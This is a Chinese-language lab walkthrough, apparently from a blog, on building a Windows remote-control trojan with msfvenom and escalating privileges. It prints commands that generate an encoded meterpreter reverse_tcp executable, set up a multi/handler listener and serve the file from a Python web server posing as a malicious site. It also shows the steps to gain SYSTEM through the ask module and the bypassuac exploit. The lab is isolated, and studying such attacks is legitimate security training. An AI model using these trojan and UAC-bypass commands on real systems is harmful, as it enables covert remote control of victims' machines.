远程控制木马以及提权



Kail攻击机IP: 192.168.199.216



Win7靶机IP: 192.168.199.132



Kali Linux 2中提供了多个可以用来产生远程控制被控端程序的方式,但是其中最为简单强大的方法应该要数Msfvenom命令了。这个命令是著名渗透测试软件Metasploit的一个功能。

以前旧版本的Metasploit中提供了两条关于远程控制被控端程序的命令,其中msfpayload负责用来生成攻击载荷,msfencode负责对攻击载荷进行编码。新版本的Metasploit中将这两条命令整合成为了msfvenom命令,下面给出了msfvenom的几个常见的使用参数。

这里面的参数很多,但是实际使用起来很简单,例如我们如果只是希望生成一个简单的被控端程序,那么只需要使用参数-p、-f和-o即可,分别指定要使用的被控端程序(通常可以使用Metasploit中内置的被控端程序)

举例:

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.169.130 lport=5000 -f exe -o /root/payload.exe

生成一个远程控制木马,注意参数不要错





1 msfvenom -a x86 -platform windows -p(pyaload) windows/meterpreter/reverse_tcp lhost=kaliip port=4444 -b"x00"(删掉null字符截断)

-e(编码器,很多,自找) x86/shikata_ga_nai -i(次数) 10 -f(form格式) exe >msf.exe(在root下生成一个msf文件即远控木马) 2 3 msfvenom -a x86 -platforms windows -p windows/meterpreter/reverse_tcp lhost=192.168.199.216 lport=4444 -b "x00" -e x86/shikata_ga_nai -i 10 -f exe >msf.exe



在root文件下可以看到一个exe文件





试一试handler监听模块,并配置监听脚本

use exploit/multi/handler

默认的payload是generic/shell_reverse_tcp,所以需要改,并开始监听run



接下来可以直接利用python语句挂一个简单http服务器

1 python -m SimpleHTTPServer 800(大小写注意)



模拟用户在恶意网站192.168.199.216:800下了一个软件,安装并运行。



点击运行,可以看到反弹了一个meterpreter。



但只是普通管理员的权限,无法创建用户,也无法更换系统权限。

我们可以通过提高程序的运行级别、绕过UAC,和提权漏洞进行更换系统权限。

下面只展示提高程序运行级别和绕过UAC两种方法。







提高程序的运行级别(特殊模块)

主动提问模块,主动向用户申请系统权限。info查看需要的参数(require参数为yes必填),





Sessions1是刚才handler时没有改payload产生的shell。我们使用没有系统权限的session3



Win7自动弹窗,点击是,得到会话窗口



绕过UAC提权(特殊模块)



也可以利用另外一些模块use exploit/windows/local/bypassuac

有很多相关的,选一个最简单的

可以用info查看模块原理

use exploit/windows/local/bypassuac

payload默认是反弹tcp

show options

只需要补上session

使用没系统权限的的session3